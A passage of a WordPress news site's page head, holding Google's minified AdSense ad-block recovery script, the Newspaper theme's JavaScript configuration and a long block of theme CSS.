14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="47f7494939";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
